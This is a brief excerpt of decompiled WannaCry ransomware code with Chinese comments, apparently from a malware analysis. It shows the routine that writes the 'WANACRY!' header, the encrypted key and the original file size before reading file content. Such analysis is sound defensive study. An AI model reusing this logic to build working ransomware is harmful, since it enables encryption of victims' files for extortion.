 148 if ( !sub_10004370(pbBuffer, 0x10u, (int)v17, (int)&v20) )// 在临界区加密数据
149 goto LABEL_61;
150 sub_10005DC0(pbBuffer, off_1000D8D4, 16, 16);
151 memset(pbBuffer, 0, sizeof(pbBuffer));
152 if ( !dword_1000D920(v9, aWanacry, 8, &v36, 0)// 写入8字节数据
153 || !dword_1000D920(v9, &v20, 4, &v36, 0) // 写入4字节数据
154 || !dword_1000D920(v9, v17, v20, &v36, 0) // 写入100字节数据
155 || !dword_1000D920(v9, &a4, 4, &v36, 0) // 写入该文件类型值
156 || !dword_1000D920(v9, &FileSize, 8, &v36, 0) )// 写入原文件大小数值
157 {
158 goto LABEL_61;
159 }
160 if ( a4 == 4 )
161 {
162 v34 = FileSize;
163 if ( v21 != 3 )
164 goto LABEL_52;
165 SetFilePointer(v8, -65536, 0, 2u);
166 if ( !dword_1000D924(v8, *(_DWORD *)(this + 1224), 0x10000, &v35, 0) )// 读取原文件内容
167 goto LABEL_61;